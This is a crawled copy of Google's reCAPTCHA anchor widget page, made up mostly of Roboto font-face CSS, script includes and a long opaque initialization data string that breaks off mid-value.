

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc2cYUdAAAAAGRbUvZ92mEQx6BAmNCjWieMz0yK&co=aHR0cHM6Ly9oeXBub3RoZXJhcGV1dGUtbG9pcmUuZnI6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=b5872osutk74
body_size: 48855
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="j8bbISXpd1MdjArbcR8jbw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="j8bbISXpd1MdjArbcR8jbw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="j8bbISXpd1MdjArbcR8jbw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/IcOWCFLDnx0jRsKMw5sdwpBPw69Rw7dQwrvCjwpZRsKnD8O5wpkVwqnDjMOLAsKuez7Dr8Kxw7jChsKnwoEWNMKLw5fDowwOOMKpwq4obEBUf8O6wrtSGypSwokowqZtwp3DrMKWw5t3w6FFw4DChCp0QMKlw7XCqsKxw4LDnzvCn8KxOUUNw4cxBMKWw7FfEG/Cj0PChFYdwrXDshzDo1zCqsK6XMOYwoN1wrLCg2rCrn3Dq8KtDjDDqMOjZ8KGw4/DjGNzKFPCmsOJbVbCs2hsw6zDh8KoXUfDicOZwowhwqgZMsKYKsK3d3/ChmzChAgbw4VQR3fCvMKZw57CpcOzw7DCuMOJw58lwo5Mwp7CtsKKwrXCn8O/wpMow4XClRrCu3Z0w6TDtMKzw7zDtsOLwp/DlsKQGXPCnMKHQ1MGC8KqMcKsOxvCusKFw7tRw4/CtcOswqvDihlncsKTE8KBwqLCs8KtFD3CoBNuw7/[base64]/w7F6SlfCmyHCr8O8wqjDoSkmQjlVwoJwEMKdw4F3TMOwwpZwwqBZXcOnLwVhwr/DqsKUJMOHw7BHbCbCmw7CgjTCpn88Ww/[base64]/DoQBYYMKAwrNwccOxw5rDhnDCjcKGwoDDnGlKFwDDqMK6H3HDpkByDwLDqMKjwqXDkMOtwoDCiBDCnsK2ACXCssKpwoQaw5PDsEtow4ZRDsK9csKwwpnDrsKOU29HwqjDvCYcTAxKecODw4poVcO3wobCq3HDsTNcecOyKBvDrsOVw4rDg8K/wovDjGl/[base64]/Dny1cYgxFw7ErWiAEA8K9JWVYwrUcJhYwwp4xWcK0WMK/UxbDolrDksKjw43DlEfCpcO3MRoJNV/CvcKBw6jDosKKS8OjMMOSw4DDuGfDgcKCRkTCkMKUN8OFw7XDt8O7ei7ConDDhXfDrsO2TsO0eMKNUMOQwpRvCsOfwpfCtcOHCgLCuhYNwpHDg3kRwoRGw53Dj8Kew7E1DsOmwoPDnUvDvn/ChsKTL0Z1esO2w5/DkMKhF2x5w6HCjMKMwoN1McO8w6HCo1ZOwq7DlgguwrzDpjU+wrhhEMK/[base64]/[base64]/DmmzDnxNKQTbCsMOPwqUZYxdsw7/Cr3V9woXCocKBIMO8wqg9wrBawpd4wq59wprDtkjCun7Drx/DjBXCmS1bB8OFF8KteG3DvgPDuyIaDcK/wofCuMKYw5w7ZMODBcOnwobCmsKfAHDDnsOCwpEewpVrw77CvMOHfGTCscKKMcKqw4LCosKbwowawpwXIxPDssKxV3zChB/Ch1gVR2JKUcOlw4fCjklwGFvDhcKmJ8OpEsOkPgMabm8yCCLCrmTDpcKlw7rCu8K9wo1Hw6rDnzbChw/Ckw7ChcO0w6vCqsKtwodhwp8INRt6Smx9w7HDq2LDmQPCoyrCmsKNFB1Od3xSwqgwwoBvVMKvw7hwTGvCp8KHw6XClMOYccORYcKsw7/CtcKRwr/DtR3CuMO9w7PCicKSK2YSwpDCgMOOwo3DtwJdw53Dq8Kww4/[base64]/QHRIw5o3w7TDjGwadcKOLXkjwptbE1zCijnDpsONwqYtwp7CtMKHwqnDhlbDgGkQwpoqQcOzw6NBw6HDqsKfFsKKw5vCjD8Kw6oxN8KMw4p+ZXwYw53DpcKeCcOAw5oCHyXCmMO/[base64]/DusKEZ8KXwpfDtMO4fsOvSsKbwqVWazEFwrXDoF0tDsOBw7nCgyUiI8KrwqI2w5MIWxxNwoEtZmQcwqtyw50KSxxvwpjCvMOzwodLwodGCwnDksKFOk/DtMK1KMKZwrzDkTYTd8KWwqtnwq9Pw4R0wr0uBmTDoz7DqsKPBMONwp8JVMKrw7XCvcOXwrEpw75SQCI0wpvDucO8WQxiUUnCpcK8w6Qnw6huQj8pw7bCmcOWwobDnGrDqsOFwqkIBsOYflhzcyNjw77Dp1XChcOGeMOawpUFw7Fww6hgfH/Cn39bCUR9JnnCsyjDjMOQwocDwq7DjMOXZcKyw6B3w6DDkV/CkgXDsCgvcVZhWMOmN2Ihw7fCl1kxF8O8w61mYkHDs3gSw5Mcw6xJLirDtzQrw5LDkMOGwrF2EcK+w7wKa2PDjCpefEVfwq7CpMOlUCUQw5jDncKawqDCjcO1JcKLw4HDn8Oqw59fw67Ch8K0w6k6wpzCqcONw5vDnBBpw5XCtRvDpsKWMGDCkj/DgTTCpC9IF8KRPE7DvTJww4J0w693woXDtEY0woFmwofDr8Khw6QYwqPDhcK1KDdIO8KOX8OAFMKsw4HCm3PCg3bDgio9wrXDsVTCh2pOV8OPw5HDoMKWw7zCqMKNw43CoMOHcMKiwrjDqlXDoBbDj8OXQMKDHMKOACxyw7/[base64]/DlMK3woFNwoV1JMO5UDsrwq7DisKQBG3DmwDCmzh1Y8ONw7BaMsO+fDhowpfDoAVvVsKbdsOAwrXDv8OmFcKawr/DqkjCvsOkDG4aWE4nWEjDvT7DtcKiNcKbIsOVVX7DiU4DQCAHEMO+w54Ww6rCvVU1NwlvTsOmw71zWUgdVA5BwopPwoQWcUlFPcO1wphDwoRpSXhRDwdWNkfCkcOZaEwBwp/DssK2I8KIUgfDshfCr0kHEl3DjsK6cMKrcsO1wqXDq2DDhEh8w5vDlTjCk8KjwqEUVMOCw71iwooywpnDjMOvw7PDtcKtEsODEQ0rN8KODXooI8KXwqPDlRTCu8OYwqLCtsOjUyPCkD4QWcO9Ez7CgsOdEsOgbF/CoMOEdcOcCcKEwo7Dvitaw5IpwrHDicO6wo5dQgXDgMOTw5otGThGw4MvOcOzOQbDk8K4VxhPw6DCrhYwaMOedzbDgsKLw5LCl1nDrW/CssK5w6DCpnsHTcKVF2DCj0/DgcKrw5Rvw67DjcKFwpMBMyzDpwgSwr5eD8O8cWxyU8K0wq5fQMOzwrTCosOPLQDCgcKgw5nCvi7DisKBw5/DvMK3wodpwrN8SHZzw6zCvVRec8K6w4HDicKxRcK4w4/Dj8KwwpJ1bld5PsKOOcKEwqU2PsKMEMOLDsO4w6PDn3DCpCvDi8K8wrrDhcKAwo5aRMONwpfCl3c4ARHCpxc4w7cVwoAjwojCoHvCncO8w6/[base64]/CpsKzw7UKXxnCp2l+XsO4QcK8VMOVMMOMbMOew7JtDAPDl8KsUsOkAQ51U8OMw6BOw7zDvMKAwqERworDlsObw5TCi1RyFSlpdzNNGGHDssO7w6HCm8OERCx+D